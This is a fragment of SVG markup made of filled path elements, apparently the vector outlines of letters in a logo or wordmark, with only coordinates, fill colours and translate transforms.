<path d="M0 0 C0.95132812 -0.03287109 1.90265625 -0.06574219 2.8828125 -0.09960938 C9.47047073 -0.14924242 15.31256892 0.76216278 20.25 5.4375 C24.00031458 10.96394355 24.83098272 15.94163542 24.7890625 22.50390625 C24.80085541 23.34163071 24.81264832 24.17935516 24.82479858 25.04246521 C24.85981136 27.69516937 24.86920181 30.34708452 24.875 33 C24.89141597 35.65624817 24.91359672 38.31215149 24.94662476 40.96824646 C24.96604652 42.61322667 24.97561257 44.25836408 24.97354126 45.90345764 C25.00764321 49.60065661 25.24018689 52.82385653 26.32958984 56.37084961 C27.25 59.4375 27.25 59.4375 26.25 61.4375 C22.29 61.4375 18.33 61.4375 14.25 61.4375 C13.59 60.1175 12.93 58.7975 12.25 57.4375 C11.528125 57.72625 10.80625 58.015 10.0625 58.3125 C9.134375 58.68375 8.20625 59.055 7.25 59.4375 C6.56164063 59.78296875 5.87328125 60.1284375 5.1640625 60.484375 C1.03261145 61.83568071 -2.8672808 61.80584839 -7.1875 61.8125 C-8.02087891 61.83699219 -8.85425781 61.86148438 -9.71289062 61.88671875 C-16.46113084 61.91872621 -19.88294088 59.90635647 -25 55.5 C-28.42701192 51.46102166 -29.17677955 47.71185692 -28.98828125 42.4140625 C-28.24578372 36.25498465 -24.38358192 32.85528517 -19.98046875 28.953125 C-14.0248149 24.90620084 -6.84135842 24.6532674 0.125 23.8125 C1.72988281 23.61140625 1.72988281 23.61140625 3.3671875 23.40625 C5.99416509 23.0778778 8.62170634 22.75513588 11.25 22.4375 C10.38328825 17.68010768 10.38328825 17.68010768 7.52734375 14.02734375 C2.49448644 12.72380781 -2.6168106 12.78608003 -7.75 13.4375 C-11.11337494 15.87759554 -12.46881164 18.01571745 -14.75 21.4375 C-17.3515625 21.73046875 -17.3515625 21.73046875 -20.375 21.625 C-21.87933594 21.58439453 -21.87933594 21.58439453 -23.4140625 21.54296875 C-24.18492188 21.50816406 -24.95578125 21.47335938 -25.75 21.4375 C-26.9896854 16.73158896 -26.39669432 14.59896642 -24.12109375 10.43359375 C-17.96526576 1.47169032 -10.270802 0.06162481 0 0 Z " fill="#FEFDF9" transform="translate(1809.75,75.5625)"/>
<path d="M0 0 C0.89396484 -0.01546875 1.78792969 -0.0309375 2.70898438 -0.046875 C8.76413027 -0.01143889 13.53207292 0.81479891 18.4375 4.5 C22.99918722 9.84319244 24.16345111 14.65362323 24.07421875 21.53125 C24.08978569 22.78427917 24.08978569 22.78427917 24.10566711 24.06262207 C24.13513377 26.70884208 24.13200861 29.35364719 24.125 32 C24.13394067 34.64595463 24.15006451 37.29153924 24.1764679 39.93737793 C24.1911928 41.57574304 24.19530113 43.21425248 24.18669128 44.85266113 C24.20591586 48.73950232 24.5061761 52.17504671 25.51489258 55.93945312 C26.4375 59.5 26.4375 59.5 25.4375 61.5 C21.4775 61.5 17.5175 61.5 13.4375 61.5 C13.1075 59.85 12.7775 58.2 12.4375 56.5 C11.70144531 56.84933594 10.96539063 57.19867188 10.20703125 57.55859375 C9.23121094 58.01363281 8.25539063 58.46867187 7.25 58.9375 C5.80560547 59.61619141 5.80560547 59.61619141 4.33203125 60.30859375 C-2.9276175 63.29670828 -11.03080874 63.82984156 -18.375 60.875 C-23.17320354 58.49712922 -26.15119543 55.32260913 -28.5625 50.5 C-29.22148667 45.2131297 -29.74809074 39.87489807 -27.31640625 35.00390625 C-20.38968571 26.54146938 -10.89809538 24.86525313 -0.5 23.75 C0.55638672 23.62496094 1.61277344 23.49992187 2.70117188 23.37109375 C5.27875097 23.06784915 7.85707513 22.77778851 10.4375 22.5 C9.57078825 17.74260768 9.57078825 17.74260768 6.71484375 14.08984375 C1.68164755 12.78622003 -3.42896227 12.8493615 -8.5625 13.5 C-12.11673623 16.02897578 -13.19998421 17.41245262 -14.5625 21.5 C-18.5225 21.5 -22.4825 21.5 -26.5625 21.5 C-27.97920809 17.24987572 -26.43304617 14.35069466 -24.5625 10.5 C-18.67658383 1.49801057 -10.16318882 -0.17662312 0 0 Z " fill="#FEFDF9" transform="translate(701.5625,78.5)"/>
<path d="M0 0 C8.34242768 4.8537761 12.85343011 10.74041623 15.4375 20 C15.4375 24.62 15.4375 29.24 15.4375 34 C1.5775 34 -12.2825 34 -26.5625 34 C-24.25027239 41.20408423 -24.25027239 41.20408423 -19.5 46.16015625 C-14.30925446 48.410177 -8.38177525 47.35108821 -3 46.3125 C-0.36262657 45.1854127 -0.36262657 45.1854127 0.75 42.5 C0.976875 41.675 1.20375 40.85 1.4375 40 C1.9325 39.01 1.9325 39.01 2.4375 38 C6.3975 38.33 10.3575 38.66 14.4375 39 C15.52943486 43.36773945 15.45254334 43.77162076 13.375 47.4375 C8.89400641 54.90582266 2.74719134 58.77290693 -5.5625 61 C-14.60535213 62.14627703 -22.42264109 60.42615082 -29.875 55.1875 C-36.21716167 50.04078547 -39.00478554 43.89090392 -40.5625 36 C-41.58153845 24.86896458 -39.68589858 14.84801087 -32.5625 6 C-23.47666605 -1.54353272 -11.44562845 -3.59259162 0 0 Z " fill="#FEFCF6" transform="translate(389.5625,80)"/>
<path d="M0 0 C8.34242768 4.8537761 12.85343011 10.74041623 15.4375 20 C15.4375 24.62 15.4375 29.24 15.4375 34 C1.5775 34 -12.2825 34 -26.5625 34 C-24.25027239 41.20408423 -24.25027239 41.20408423 -19.5 46.16015625 C-14.30925446 48.410177 -8.38177525 47.35108821 -3 46.3125 C-0.36262657 45.1854127 -0.36262657 45.1854127 0.75 42.5 C0.976875 41.675 1.20375 40.85 1.4375 40 C1.9325 39.01 1.9325 39.01 2.4375 38 C6.3975 38.33 10.3575 38.66 14.4375 39 C15.52943486 43.36773945 15.45254334 43.77162076 13.375 47.4375 C8.89400641 54.90582266 2.74719134 58.77290693 -5.5625 61 C-14.60535213 62.14627703 -22.42264109 60.42615082 -29.875 55.1875 C-36.4309334 49.92189942 -39.62772523 43.25717713 -40.5625 35 C-41.1783648 24.06373424 -39.59824293 14.73913332 -32.5625 6 C-23.47666605 -1.54353272 -11.44562845 -3.59259162 0 0 Z " fill="#FEFCF6" transform="translate(486.5625,80)"/>
<path d="M0 0 C8.34242768 4.8537761 12.85343011 10.74041623 15.4375 20 C15.4375 24.62 15.4375 29.24 15.4375 34 C1.5775 34 -12.2825 34 -26.5625 34 C-24.25027239 41.20408423 -24.25027239 41.20408423 -19.5 46.16015625 C-14.30925446 48.410177 -8.38177525 47.35108821 -3 46.3125 C-0.36262657 45.1854127 -0.36262657 45.1854127 0.75 42.5 C0.976875 41.675 1.20375 40.85 1.4375 40 C1.9325 39.01 1.9325 39.01 2.4375 38 C6.3975 38.33 10.3575 38.66 14.4375 39 C15.52943486 43.36773945 15.45254334 43.77162076 13.375 47.4375 C8.89400641 54.90582266 2.74719134 58.77290693 -5.5625 61 C-14.60535213 62.14627703 -22.42264109 60.42615082 -29.875 55.1875 C-36.4309334 49.92189942 -39.62772523 43.25717713 -40.5625 35 C-41.1783648 24.06373424 -39.59824293 14.73913332 -32.5625 6 C-23.47666605 -1.54353272 -11.44562845 -3.59259162 0 0 Z " fill="#FEFCF6" transform="translate(1635.5625,77)"/>
<path d="M0 0 C0.95486298 0.00444122 1.90972595 0.00888245 2.89352417 0.01345825 C4.51497849 0.01368484 4.51497849 0.01368484 6.16918945 0.01391602 C7.92548172 0.02939987 7.92548172 0.02939987 9.71725464 0.04519653 C11.51088943 0.04944138 11.51088943 0.04944138 13.34075928 0.05377197 C17.17208733 0.06499599 21.00318436 0.09010472 24.83444214 0.11550903 C27.42688669 0.12553596 30.01933489 0.1346623 32.61178589 0.14285278 C38.97775056 0.16494257 45.34357985 0.19844197 51.70944214 0.24050903 C52.89250942 2.60664359 52.84298822 4.10831639 52.83444214 6.74050903 C52.83830933 7.93160278 52.83830933 7.93160278 52.84225464 9.14675903 C52.70944214 11.24050903 52.70944214 11.24050903 51.70944214 13.24050903 C37.84944214 13.24050903 23.98944214 13.24050903 9.70944214 13.24050903 C9.70944214 20.17050903 9.70944214 27.10050903 9.70944214 34.24050903 C12.29659058 34.22890747 14.88373901 34.21730591 17.54928589 34.20535278 C20.04464597 34.19756241 22.54000471 34.19148554 25.03536987 34.18557739 C26.77463382 34.18053699 28.5138935 34.17370473 30.25314331 34.16506958 C32.74770151 34.15299112 35.24220387 34.14727795 37.73678589 34.14285278 C38.51908066 34.1376915 39.30137543 34.13253021 40.1073761 34.12721252 C41.97511328 34.12701677 43.84273418 34.17851209 45.70944214 34.24050903 C46.70944214 35.24050903 46.70944214 35.24050903 46.84225464 37.70925903 C46.83967651 38.70957153 46.83709839 39.70988403 46.83444214 40.74050903 C46.83830933 42.24097778 46.83830933 42.24097778 46.84225464 43.77175903 C46.70944214 46.24050903 46.70944214 46.24050903 45.70944214 47.24050903 C43.04318183 47.32906064 40.40297099 47.35575577 37.73678589 47.33816528 C36.93914322 47.33675034 36.14150055 47.33533539 35.31968689 47.33387756 C32.76206778 47.3282622 30.20453496 47.31570715 27.64694214 47.30300903 C25.91712569 47.29799601 24.18730788 47.29343276 22.45748901 47.28933716 C18.20810661 47.27828778 13.95878902 47.2610129 9.70944214 47.24050903 C9.71467896 48.29552612 9.71991577 49.35054321 9.72531128 50.43753052 C9.74336114 54.33807533 9.75487409 58.23861643 9.76437378 62.13919067 C9.76941403 63.82995219 9.77624619 65.52070932 9.78488159 67.2114563 C9.79696071 69.6365161 9.80267337 72.06151847 9.80709839 74.48660278 C9.81225967 75.24702377 9.81742096 76.00744476 9.82273865 76.79090881 C9.82293451 78.60783474 9.77141491 80.42464031 9.70944214 82.24050903 C7.97094586 83.97900531 5.63077844 83.412672 3.27194214 83.42800903 C2.2832312 83.44218872 1.29452026 83.45636841 0.27584839 83.47097778 C-2.29055786 83.24050903 -2.29055786 83.24050903 -4.29055786 81.24050903 C-4.48883236 78.72178911 -4.56335243 76.31303237 -4.54934692 73.79324341 C-4.55285156 73.02563187 -4.5563562 72.25802032 -4.55996704 71.46714783 C-4.56878954 68.92276032 -4.56293346 66.37864951 -4.55618286 63.83425903 C-4.55752936 62.07070868 -4.55946977 60.30715869 -4.5619812 58.54360962 C-4.56493316 54.84472119 -4.56063252 51.14592924 -4.55130005 47.447052 C-4.53990545 42.69865997 -4.54646454 37.95049402 -4.55844498 33.20211029 C-4.56566164 29.55964444 -4.56337655 25.91723246 -4.55818939 22.27476501 C-4.55685236 20.52361525 -4.55850249 18.77246064 -4.5631485 17.02131653 C-4.56821059 14.57667022 -4.56050817 12.13239335 -4.54934692 9.68777466 C-4.55339539 8.95939896 -4.55744385 8.23102325 -4.56161499 7.48057556 C-4.50214589 0.47272622 -4.50214589 0.47272622 0 0 Z " fill="#FEFBF3" transform="translate(248.29055786132813,56.759490966796875)"/>
<path d="M0 0 C1.2384668 -0.04350586 1.2384668 -0.04350586 2.50195312 -0.08789062 C9.11750374 -0.15566222 14.24369485 1.32957648 19.37548828 5.61889648 C23.15962199 9.59324509 23.63441893 13.05910842 23.8125 18.3125 C22.07293342 20.05206658 19.6188378 19.68440386 17.25 19.875 C15.73212891 20.00068359 15.73212891 20.00068359 14.18359375 20.12890625 C13.40113281 20.18949219 12.61867188 20.25007813 11.8125 20.3125 C11.565 19.343125 11.3175 18.37375 11.0625 17.375 C10.44375 15.8590625 10.44375 15.8590625 9.8125 14.3125 C6.43023355 12.93101089 2.7943463 13.14535466 -0.8125 13.125 C-1.95976563 13.11082031 -3.10703125 13.09664062 -4.2890625 13.08203125 C-7.31475901 13.00720342 -7.31475901 13.00720342 -9.1875 15.3125 C-9.13336951 17.39398131 -9.13336951 17.39398131 -8.1875 19.3125 C-5.51818792 20.35833526 -3.07443909 21.12260163 -0.3125 21.8125 C1.24276584 22.23878097 2.79745526 22.6671705 4.3515625 23.09765625 C5.1137207 23.30406738 5.87587891 23.51047852 6.66113281 23.72314453 C20.35249015 27.47381823 20.35249015 27.47381823 24.8125 34.3125 C26.90544386 38.49838772 26.23667949 43.7540641 25.8125 48.3125 C22.87051145 54.53593731 17.98963139 58.69280157 11.625 61.125 C3.36946847 63.55309751 -5.47320573 63.28952191 -13.1875 59.3125 C-19.2356247 55.30866263 -22.47784954 51.37905524 -24.1875 44.3125 C-23.74609375 41.5703125 -23.74609375 41.5703125 -23.1875 39.3125 C-19.41504782 38.83681426 -15.9378976 38.59939623 -12.1875 39.3125 C-10.23527061 41.23462894 -9.24529058 42.99262355 -8.08984375 45.46484375 C-7.33047954 47.49411444 -7.33047954 47.49411444 -5.1875 48.3125 C-3.06431936 48.4097886 -0.93790309 48.44227619 1.1875 48.4375 C2.32960938 48.44007812 3.47171875 48.44265625 4.6484375 48.4453125 C7.24486152 48.3363268 9.34874883 48.07711243 11.8125 47.3125 C11.8125 45.3325 11.8125 43.3525 11.8125 41.3125 C10.6575 40.920625 9.5025 40.52875 8.3125 40.125 C7.49910156 39.84785156 6.68570313 39.57070312 5.84765625 39.28515625 C3.54753746 38.54805255 1.26235212 37.8787426 -1.06640625 37.24609375 C-10.09606507 34.73194928 -17.60033913 32.29110145 -22.6875 23.8125 C-23.8778721 17.86063952 -23.40840527 13.46769184 -20.53125 8.17578125 C-15.29732342 0.91827259 -8.32275252 0.095226 0 0 Z " fill="#FEFCF8" transform="translate(821.1875,78.6875)"/>
<path d="M0 0 C4.79353071 2.64951516 8.42721646 7.02383687 10.1484375 12.1875 C10.24014278 13.73176758 10.27634068 15.27967277 10.27783203 16.82666016 C10.28098419 17.76418121 10.28413635 18.70170227 10.28738403 19.66763306 C10.2853598 20.67707977 10.28333557 21.68652649 10.28125 22.7265625 C10.28220673 23.7631601 10.28316345 24.79975769 10.28414917 25.86776733 C10.28482972 28.05832988 10.28298415 30.24889445 10.27880859 32.43945312 C10.27344779 35.80603521 10.27876339 39.17248452 10.28515625 42.5390625 C10.28449566 44.6640628 10.28321489 46.78906301 10.28125 48.9140625 C10.28327423 49.92755768 10.28529846 50.94105286 10.28738403 51.98526001 C10.28265579 53.38208511 10.28265579 53.38208511 10.27783203 54.80712891 C10.27703644 55.63080963 10.27624084 56.45449036 10.27542114 57.3031311 C10.1484375 59.1875 10.1484375 59.1875 9.1484375 60.1875 C7.31727867 60.28601171 5.48223817 60.31722629 3.6484375 60.3125 C2.648125 60.31507813 1.6478125 60.31765625 0.6171875 60.3203125 C-1.8515625 60.1875 -1.8515625 60.1875 -2.8515625 59.1875 C-2.99970086 56.21786039 -3.08675788 53.26862795 -3.1328125 50.296875 C-3.15122192 49.40011047 -3.16963135 48.50334595 -3.18859863 47.57940674 C-3.24754022 44.69884001 -3.30023258 41.81821181 -3.3515625 38.9375 C-3.41934466 35.16133661 -3.49312584 31.38535644 -3.5703125 27.609375 C-3.58388794 26.74149353 -3.59746338 25.87361206 -3.6114502 24.97943115 C-3.69424699 20.93186502 -3.85456258 17.13715351 -4.8515625 13.1875 C-10.22266445 11.67725818 -15.5934581 11.22660451 -20.7890625 13.4375 C-23.46643233 15.70920773 -24.67036763 17.47467753 -25.04736328 21.03839111 C-25.14645844 23.37342005 -25.18038434 25.70197915 -25.1953125 28.0390625 C-25.2099353 28.89430511 -25.22455811 29.74954773 -25.23962402 30.63070679 C-25.30184728 34.28490506 -25.34159761 37.93926912 -25.38330078 41.59375 C-25.41695334 44.26320369 -25.46207142 46.93229311 -25.5078125 49.6015625 C-25.5130896 50.4317691 -25.5183667 51.26197571 -25.52380371 52.11734009 C-25.62592083 57.96185833 -25.62592083 57.96185833 -27.8515625 60.1875 C-30.1640625 60.453125 -30.1640625 60.453125 -32.8515625 60.4375 C-34.181875 60.44523437 -34.181875 60.44523437 -35.5390625 60.453125 C-37.8515625 60.1875 -37.8515625 60.1875 -39.8515625 58.1875 C-40.10552979 55.79650879 -40.10552979 55.79650879 -40.11035156 52.75976562 C-40.11665588 51.62518921 -40.12296021 50.49061279 -40.12945557 49.32165527 C-40.1254071 48.09144653 -40.12135864 46.86123779 -40.1171875 45.59375 C-40.11910095 44.33614868 -40.1210144 43.07854736 -40.12298584 41.78283691 C-40.12434899 39.11957125 -40.12164256 36.4566707 -40.11230469 33.79345703 C-40.10091002 30.37678606 -40.10746998 26.96042928 -40.11944962 23.54376984 C-40.12840704 20.28958521 -40.12213878 17.03543873 -40.1171875 13.78125 C-40.12123596 12.55104126 -40.12528442 11.32083252 -40.12945557 10.05334473 C-40.12315125 8.91876831 -40.11684692 7.78419189 -40.11035156 6.61523438 C-40.10876038 5.61310913 -40.10716919 4.61098389 -40.10552979 3.57849121 C-39.8515625 1.1875 -39.8515625 1.1875 -37.8515625 -0.8125 C-34.81645661 -1.30779242 -31.8884547 -1.29083833 -28.8515625 -0.8125 C-26.7890625 1.1875 -26.7890625 1.1875 -25.8515625 3.1875 C-24.7584375 2.548125 -23.6653125 1.90875 -22.5390625 1.25 C-15.32887801 -2.96727772 -7.77521957 -2.83727311 0 0 Z " fill="#FEFCF4" transform="translate(1991.8515625,76.8125)"/>
<path d="M0 0 C4.79353071 2.64951516 8.42721646 7.02383687 10.1484375 12.1875 C10.24014278 13.73176758 10.27634068 15.27967277 10.27783203 16.82666016 C10.28098419 17.76418121 10.28413635 18.70170227 10.28738403 19.66763306 C10.2853598 20.67707977 10.28333557 21.68652649 10.28125 22.7265625 C10.28220673 23.7631601 10.28316345 24.79975769 10.28414917 25.86776733 C10.28482972 28.05832988 10.28298415 30.24889445 10.27880859 32.43945312 C10.27344779 35.80603521 10.27876339 39.17248452 10.28515625 42.5390625 C10.28449566 44.6640628 10.28321489 46.78906301 10.28125 48.9140625 C10.28327423 49.92755768 10.28529846 50.94105286 10.28738403 51.98526001 C10.28265579 53.38208511 10.28265579 53.38208511 10.27783203 54.80712891 C10.27703644 55.63080963 10.27624084 56.45449036 10.27542114 57.3031311 C10.1484375 59.1875 10.1484375 59.1875 9.1484375 60.1875 C7.29556248 60.25976502 5.44009872 60.2713122 3.5859375 60.25 C2.57402344 60.24097656 1.56210938 60.23195312 0.51953125 60.22265625 C-0.65416016 60.20525391 -0.65416016 60.20525391 -1.8515625 60.1875 C-3.52043119 56.84976261 -3.07406521 53.09174453 -3.1328125 49.41796875 C-3.15122192 48.54481522 -3.16963135 47.67166168 -3.18859863 46.77204895 C-3.24743934 43.97310219 -3.30018537 41.17409311 -3.3515625 38.375 C-3.4193695 34.70169838 -3.49312289 31.02858376 -3.5703125 27.35546875 C-3.58388794 26.51259811 -3.59746338 25.66972748 -3.6114502 24.80131531 C-3.69543853 20.81229944 -3.87668719 17.08157431 -4.8515625 13.1875 C-10.22266445 11.67725818 -15.5934581 11.22660451 -20.7890625 13.4375 C-23.46643233 15.70920773 -24.67036763 17.47467753 -25.04736328 21.03839111 C-25.14645844 23.37342005 -25.18038434 25.70197915 -25.1953125 28.0390625 C-25.2099353 28.89430511 -25.22455811 29.74954773 -25.23962402 30.63070679 C-25.30184728 34.28490506 -25.34159761 37.93926912 -25.38330078 41.59375 C-25.41695334 44.26320369 -25.46207142 46.93229311 -25.5078125 49.6015625 C-25.5130896 50.4317691 -25.5183667 51.26197571 -25.52380371 52.11734009 C-25.62592083 57.96185833 -25.62592083 57.96185833 -27.8515625 60.1875 C-30.1640625 60.453125 -30.1640625 60.453125 -32.8515625 60.4375 C-34.181875 60.44523437 -34.181875 60.44523437 -35.5390625 60.453125 C-37.8515625 60.1875 -37.8515625 60.1875 -39.8515625 58.1875 C-40.10552979 55.79650879 -40.10552979 55.79650879 -40.11035156 52.75976562 C-40.11665588 51.62518921 -40.12296021 50.49061279 -40.12945557 49.32165527 C-40.1254071 48.09144653 -40.12135864 46.86123779 -40.1171875 45.59375 C-40.11910095 44.33614868 -40.1210144 43.07854736 -40.12298584 41.78283691 C-40.12434899 39.11957125 -40.12164256 36.4566707 -40.11230469 33.79345703 C-40.10091002 30.37678606 -40.10746998 26.96042928 -40.11944962 23.54376984 C-40.12840704 20.28958521 -40.12213878 17.03543873 -40.1171875 13.78125 C-40.12123596 12.55104126 -40.12528442 11.32083252 -40.12945557 10.05334473 C-40.12315125 8.91876831 -40.11684692 7.78419189 -40.11035156 6.61523438 C-40.10876038 5.61310913 -40.10716919 4.61098389 -40.10552979 3.57849121 C-39.8515625 1.1875 -39.8515625 1.1875 -37.8515625 -0.8125 C-34.81645661 -1.30779242 -31.8884547 -1.29083833 -28.8515625 -0.8125 C-26.7890625 1.1875 -26.7890625 1.1875 -25.8515625 3.1875 C-24.7584375 2.548125 -23.6653125 1.90875 -22.5390625 1.25 C-15.32887801 -2.96727772 -7.77521957 -2.83727311 0 0 Z " fill="#FEFCF4" transform="translate(1411.8515625,76.8125)"/>
<path d="M0 0 C3.625 -0.5 3.625 -0.5 7 0 C9.46887218 2.46887218 9.24246204 3.87041587 9.27105713 7.24006653 C9.26700867 7.96844223 9.26296021 8.69681793 9.25878906 9.44726562 C9.2622937 10.21487717 9.26579834 10.98248871 9.26940918 11.77336121 C9.27823168 14.31774872 9.2723756 16.86185953 9.265625 19.40625 C9.2669715 21.16980035 9.26891191 22.93335034 9.27142334 24.69689941 C9.2743753 28.39578785 9.27007466 32.0945798 9.26074219 35.79345703 C9.24934759 40.54184906 9.25590668 45.29001502 9.26788712 50.03839874 C9.27510378 53.68086459 9.27281868 57.32327658 9.26763153 60.96574402 C9.2662945 62.71689378 9.26794463 64.46804839 9.27259064 66.2191925 C9.27765273 68.66383881 9.26995031 71.10811568 9.25878906 73.55273438 C9.26283752 74.28111008 9.26688599 75.00948578 9.27105713 75.75993347 C9.22852887 80.77147113 9.22852887 80.77147113 7 83 C4.65234375 83.23046875 4.65234375 83.23046875 1.9375 83.1875 C0.58978516 83.17783203 0.58978516 83.17783203 -0.78515625 83.16796875 C-3 83 -3 83 -4 82 C-4.12330088 80.1903226 -4.17790183 78.37592163 -4.20532227 76.56225586 C-4.22526749 75.40112778 -4.24521271 74.23999969 -4.26576233 73.04368591 C-4.28247482 71.780168 -4.29918732 70.51665009 -4.31640625 69.21484375 C-4.33718735 67.92888809 -4.35796844 66.64293243 -4.37937927 65.31800842 C-4.43466176 61.89364096 -4.48404361 58.4692125 -4.53222656 55.04473877 C-4.58239665 51.55255686 -4.6381061 48.0604639 -4.69335938 44.56835938 C-4.8010164 37.71231667 -4.90244449 30.85619367 -5 24 C-5.67546875 24.40992187 -6.3509375 24.81984375 -7.046875 25.2421875 C-7.93890625 25.78101562 -8.8309375 26.31984375 -9.75 26.875 C-11.07257813 27.67550781 -11.07257813 27.67550781 -12.421875 28.4921875 C-18.52941176 32.06417112 -18.52941176 32.06417112 -21.75 31.625 C-22.4925 31.41875 -23.235 31.2125 -24 31 C-24.70373552 27.46710553 -24.91672633 24.50725072 -24 21 C-21.52640594 18.74839515 -18.96213024 17.32002945 -16.03125 15.71484375 C-10.37876638 12.51711139 -5.06959254 8.22869969 -1.875 2.5 C-1.25625 1.675 -0.6375 0.85 0 0 Z " fill="#FEFCF7" transform="translate(1233,54)"/>
<path d="M0 0 C0 6.27 0 12.54 0 19 C3.3 19 6.6 19 10 19 C10 22.63 10 26.26 10 30 C6.7 30 3.4 30 0 30 C0.495 47.82 0.495 47.82 1 66 C3.64 66.33 6.28 66.66 9 67 C11.13586678 70.20380017 11.23132175 71.01939967 11.125 74.6875 C11.10695313 75.49574219 11.08890625 76.30398437 11.0703125 77.13671875 C11.04710937 77.75160156 11.02390625 78.36648437 11 79 C5.43400474 80.56150093 0.15772205 80.773523 -5.3125 78.8125 C-9.2448173 76.16047205 -11.49898186 73.50305441 -13 69 C-13.0853013 66.12305329 -13.11585645 63.27099818 -13.09765625 60.39453125 C-13.0962413 59.55532639 -13.09482635 58.71612152 -13.09336853 57.85148621 C-13.08777215 55.17178784 -13.07522035 52.4921731 -13.0625 49.8125 C-13.05748453 47.99544392 -13.05292171 46.17838652 -13.04882812 44.36132812 C-13.03780391 39.90751987 -13.02054178 35.45377411 -13 31 C-14.175625 31.061875 -14.175625 31.061875 -15.375 31.125 C-18 31 -18 31 -20 29 C-20.265625 26.90625 -20.265625 26.90625 -20.25 24.5 C-20.25515625 23.7059375 -20.2603125 22.911875 -20.265625 22.09375 C-20 20 -20 20 -18 18 C-15.375 17.875 -15.375 17.875 -13 18 C-13.10441406 17.13117188 -13.20882812 16.26234375 -13.31640625 15.3671875 C-13.96539914 6.1576694 -13.96539914 6.1576694 -11.13671875 2.765625 C-6.86853078 -0.16831763 -5.19632545 -1.29908136 0 0 Z " fill="#FEFCF7" transform="translate(754,61)"/>
<path d="M0 0 C0 6.27 0 12.54 0 19 C3.3 19 6.6 19 10 19 C10 22.63 10 26.26 10 30 C6.7 30 3.4 30 0 30 C0.495 47.82 0.495 47.82 1 66 C3.64 66.33 6.28 66.66 9 67 C11.13586678 70.20380017 11.23132175 71.01939967 11.125 74.6875 C11.10695313 75.49574219 11.08890625 76.30398437 11.0703125 77.13671875 C11.04710937 77.75160156 11.02390625 78.36648437 11 79 C5.43400474 80.56150093 0.15772205 80.773523 -5.3125 78.8125 C-9.2448173 76.16047205 -11.49898186 73.50305441 -13 69 C-13.0853013 66.12305329 -13.11585645 63.27099818 -13.09765625 60.39453125 C-13.0962413 59.55532639 -13.09482635 58.71612152 -13.09336853 57.85148621 C-13.08777215 55.17178784 -13.07522035 52.4921731 -13.0625 49.8125 C-13.05748453 47.99544392 -13.05292171 46.17838652 -13.04882812 44.36132812 C-13.03780391 39.90751987 -13.02054178 35.45377411 -13 31 C-14.175625 31.061875 -14.175625 31.061875 -15.375 31.125 C-18 31 -18 31 -20 29 C-20.265625 26.90625 -20.265625 26.90625 -20.25 24.5 C-20.25515625 23.7059375 -20.2603125 22.911875 -20.265625 22.09375 C-20 20 -20 20 -18 18 C-15.375 17.875 -15.375 17.875 -13 18 C-13.10441406 17.13117188 -13.20882813 16.26234375 -13.31640625 15.3671875 C-13.96539914 6.1576694 -13.96539914 6.1576694 -11.13671875 2.765625 C-6.86853078 -0.16831763 -5.19632545 -1.29908136 0 0 Z " fill="#FEFCF7" transform="translate(431,61)"/>
<path d="M0 0 C0 6.27 0 12.54 0 19 C3.3 19 6.6 19 10 19 C10 22.63 10 26.26 10 30 C6.7 30 3.4 30 0 30 C0.495 47.82 0.495 47.82 1 66 C3.64 66.33 6.28 66.66 9 67 C11.13586678 70.20380017 11.23132175 71.01939967 11.125 74.6875 C11.10695313 75.49574219 11.08890625 76.30398437 11.0703125 77.13671875 C11.04710937 77.75160156 11.02390625 78.36648437 11 79 C5.43400474 80.56150093 0.15772205 80.773523 -5.3125 78.8125 C-9.2448173 76.16047205 -11.49898186 73.50305441 -13 69 C-13.0853013 66.12305329 -13.11585645 63.27099818 -13.09765625 60.39453125 C-13.0962413 59.55532639 -13.09482635 58.71612152 -13.09336853 57.85148621 C-13.08777215 55.17178784 -13.07522035 52.4921731 -13.0625 49.8125 C-13.05748453 47.99544392 -13.05292171 46.17838652 -13.04882812 44.36132812 C-13.03780391 39.90751987 -13.02054178 35.45377411 -13 31 C-14.175625 31.061875 -14.175625 31.061875 -15.375 31.125 C-18 31 -18 31 -20 29 C-20.265625 26.90625 -20.265625 26.90625 -20.25 24.5 C-20.25515625 23.7059375 -20.2603125 22.911875 -20.265625 22.09375 C-20 20 -20 20 -18 18 C-15.375 17.875 -15.375 17.875 -13 18 C-13.10441406 17.13117188 -13.20882813 16.26234375 -13.31640625 15.3671875 C-13.96539914 6.1576694 -13.96539914 6.1576694 -11.13671875 2.765625 C-6.86853078 -0.16831763 -5.19632545 -1.29908136 0 0 Z " fill="#FEFCF7" transform="translate(2031,58)"/>
<path d="M0 0 C1.16402344 0.00773437 1.16402344 0.00773437 2.3515625 0.015625 C3.12242187 0.01046875 3.89328125 0.0053125 4.6875 0 C7.1757986 0.28874455 8.81890448 1.02423271 10.9765625 2.265625 C11.9665625 1.605625 12.9565625 0.945625 13.9765625 0.265625 C19.87845932 -0.3644048 25.47961646 -0.11143275 30.9765625 2.265625 C30.31157867 6.65451825 28.78898573 10.2467735 26.9765625 14.265625 C26.2959375 14.100625 25.6153125 13.935625 24.9140625 13.765625 C18.74315435 12.58216988 18.74315435 12.58216988 13.1015625 14.578125 C10.30875666 18.76733376 10.78957575 23.40710414 10.73046875 28.23828125 C10.69754772 30.04232288 10.66433579 31.84635922 10.63085938 33.65039062 C10.58332495 36.49679123 10.53885587 39.34316777 10.49975586 42.18969727 C10.46017093 44.93527932 10.40861367 47.68043299 10.35546875 50.42578125 C10.3470546 51.28099869 10.33864044 52.13621613 10.32997131 53.01734924 C10.203282 59.0389055 10.203282 59.0389055 7.9765625 61.265625 C5.6640625 61.53125 5.6640625 61.53125 2.9765625 61.515625 C1.64625 61.52335937 1.64625 61.52335937 0.2890625 61.53125 C-2.0234375 61.265625 -2.0234375 61.265625 -4.0234375 59.265625 C-4.27740479 56.87463379 -4.27740479 56.87463379 -4.28222656 53.83789062 C-4.28853088 52.70331421 -4.29483521 51.56873779 -4.30133057 50.39978027 C-4.2972821 49.16957153 -4.29323364 47.93936279 -4.2890625 46.671875 C-4.29097595 45.41427368 -4.2928894 44.15667236 -4.29486084 42.86096191 C-4.29622399 40.19769625 -4.29351756 37.5347957 -4.28417969 34.87158203 C-4.27278502 31.45491106 -4.27934498 28.03855428 -4.29132462 24.62189484 C-4.30028204 21.36771021 -4.29401378 18.11356373 -4.2890625 14.859375 C-4.29311096 13.62916626 -4.29715942 12.39895752 -4.30133057 11.13146973 C-4.29502625 9.99689331 -4.28872192 8.86231689 -4.28222656 7.69335938 C-4.28063538 6.69123413 -4.27904419 5.68910889 -4.27740479 4.65661621 C-3.94908759 1.56565303 -3.15352165 0.41397581 0 0 Z " fill="#FEFAF2" transform="translate(639.0234375,78.734375)"/>
